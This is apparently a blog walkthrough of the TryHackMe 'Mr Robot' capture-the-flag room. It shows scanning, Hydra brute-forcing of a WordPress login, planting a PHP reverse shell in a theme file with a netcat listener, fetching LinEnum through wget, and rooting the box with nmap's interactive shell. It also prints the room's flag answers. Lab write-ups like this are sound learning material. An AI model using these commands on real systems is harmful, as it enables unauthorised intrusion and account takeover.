Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Hi! It is time to look at the Mr Robot CTF room on TryHackMe. This CTF challenges features a WordPress installation with vulnerabilities. Let’s see how we can exploit it.

Room URL: https://tryhackme.com/room/mrrobot
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms.
Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Simply start up the machine on THM, and connect to it through OpenVPN or start up an AttackBox.
Let’s move on!
Alright. Let’s get this party started!
This is a open ended challenge, meaning there are no instructions. Let’s start exploring the box to see if we can find some hints.
We can start like we are used to. Let’s run some basic nmap scans:
nmap -sV -sC -v <target ip>The argument –sV does version detection, –sC runs some basic scripts, while -v adds some more logging. This should be enough to get started.

This simply shows two open ports: port 80 for http and port 443 running https. This means there is a website running on the address.
Visit the ip address in a browser. You should see some animations running and after the page is loaded you will get to the following screen:

We can run six different commands. They are run different clips.
Let’s have a look at the source code:

Nothing here but some “YOU ARE NOT ALONE” message.
Besides looking for the source code we can also have a look ath the robots.txt file, which is used by search engine crawlers to understand which files they are allowed to parse.
This file is accessible by adding /robots.txt to the root url. We can read the following:

This is interesting. We found a key, but also a file called fsocity.dic.
The contents point to a dictionary file with words which can be found at the root

But more interesting for now is the text file with the name “key-1-of-3.txt. This includes the key!
Answer: 073403c8a58a1f80d943455fb30724b9
Let’s continue hacking. We have this dictionary with a bunch of words in it, but we are unsure for now where to use it.
At this point I recommend running gobuster, which can find directories and files stored on web servers.
Let’s run the tool by entering:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u <target ip>This finds a variety of pages.

For example sitemap:

Intro:

Readme:

License:

Again no help, or wait a minute?
I nearly went past this, but remember to scroll down!

This gives us a password (?):
ZWxsaW90OkVSMjgtMDY1Mgo=The first thing I thought was that this was a key, but it does not work submitting it on THM. Then I figured out it was a base64 string that needs to be decoded.
Enter the following command in the terminal:
echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 --decodeThis returns: elliot:ER28–0652
This looks like a username and password. But to what?
Let’s move on.
While I figured this out gobuster found a WordPress login page:

Maybe we can use the password here and username here? This actually works in and we can login!
But there is another way of figuring out the username and password if you missed the base64 string on the license page.
Try a random username and password and notice the error message! The login page actually mentions that the username is wrong. This is a major vulnerability since it gives us the possibility to try many different usernames and see which one is right.
Maybe the dictionary file can help us, as this might contain possible usernames.
We can use hydra to find a correct username by exploiting the previously mentioned weakness.
For this, let’s use Burp Suite! We can use Burp Suite to see the type of POST request that is made when trying to login. Afterwards we can use this port request with Hydra.

Make sure the FoxyProxy Firefox plugin has the Burp proxy turned on:
Open BurpSuite, and move the Proxy → Intercept screen. Make sure intercept is on like below:

Then login with a username and password (it does not matter which).
Keep pressing forward on each intercepted request until you see the login post request:

The important part is this:
log=admin&pwd=password&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.63.219%2Fwp-admin%2F&testcookie=1This shows which parameters the web service is expecting from the post request.
Remember to turn of the intercept now. Now it’s time for Hydra!
Enter the following command:
hydra -L fsocity.dic -p "test" <target ip> http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -vLet’s walk through this together.
Start it up and let it run. At some point you should find the username: Elliot

If you enter this username on the login screen you get the following message:

This confirms that the username is correct, but the password is wrong.
But again, WordPress lets us know that the password is wrong. Therefore we can do a the similar procedure in Hydra as before, this time to crack the password.
hydra -l Elliot -P ~/Downloads/fsocity.dic <target ip> http-post-form “/wp-login.php:log=^USER^&pwd=^PWD^:incorrect”We will find the password once more,e this time by using Hydra instead of decoding the hidden base64 string.
ER28–0652

Now it is time to login. It works! But we already knew that.
Let’s have a look around in WordPress. Nothing seems out of the ordinary. There is a couple of things we can do.
Let’s look at the installed version of WordPress to see if it has any vulnerabilities.

It is running Wordpres 4.3.1.
There are a lot of vulnerabilities:
https://wpscan.com/wordpress/431
A common way of escalating our privileges is by creating a remote shell connection by inserting some PHP code in the theme editor settings (Appearance -> Editor).
Get a reverse shell script here:
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Copy the whole thing over in the theme editor settings for 404.php.

You can paste it at the top, after the <?php opening tag. Before you save, you should edit the ip adress and port number to fit your needs.

If you are in a doubt about your ip, use the ifconfig command in your terminal and look at the tun0 adapter. Look for the ip written after inet.

Save the file, and start up a netcat listener (keeping in mind the port you chose!):
nc -lvnp 12345Now, all that is needed is to run the php file. It is located at the following address:
https://10.10.248.80/wp-content/themes/twentyfifteen/404.php
Run this and you should get a reverse shell. Before you celebrate though we need to upgrade the shell so we can use it. It is ‘dumb’ right now. We can do this by entering:
python -c 'import pty; pty.spawn("/bin/bash")'Voila, we got a more interactive shell:
Let’s see what we can find. There are some interesting files in the home directory of the robot user. Unfortunately we can’t read the key-2-of-3.txt file. But there is a hashed password that might be of the robot user in the password.raw-md5 file.

The hash is c3fcd3d76192e4007dfb496cca67e13b and I decided to crack it on CrackStation.
This results in the following password: abcdefghijklmnopqrstuvwxyz
Now all that remains is to change user with the su command:
su robotEnter the password and read the key:

We got it..pfew!
Answer: 822c73956184f694993bede3eb39f959
Now we need to look for further vulnerabilities, since we do not have root access yet. For this we can use a tool such as LinEnum. But we need to get this program on the target pc, which we can do by starting a Python webserver on our attacker pc, and then we can fetch the program through curl.
python -m http.serverNow move to the tmp directory, otherwise you won’t have permissions to write the file. Now let’s fetch the file from our machine:
wget <ip>:8000/LinEnum.shThere it is:

Now we got the LinEnum.sh script on the attacker pc. Let’s run it:
sh LinEnum.shThere is a lot of output, but the following stands out:

This is interesting since if the SUID bit is enabled on a file non-root users can possibly use this to escalate root access privileges .
Now we know this is the case for the NMap binary we can read more about our possibilities on our good old friend gtfobins:
https://gtfobins.github.io/gtfobins/nmap
Since the system has nmap 3.x running we can read that we can do the following:

What are you waiting for? Let’s give it a try:
nmap –interactiveFollowed by:
!shIf you run whoami know you can see we got root:

HURRAH! Go the home directory of the root user (/root) and list the files and directories. There is the flag!
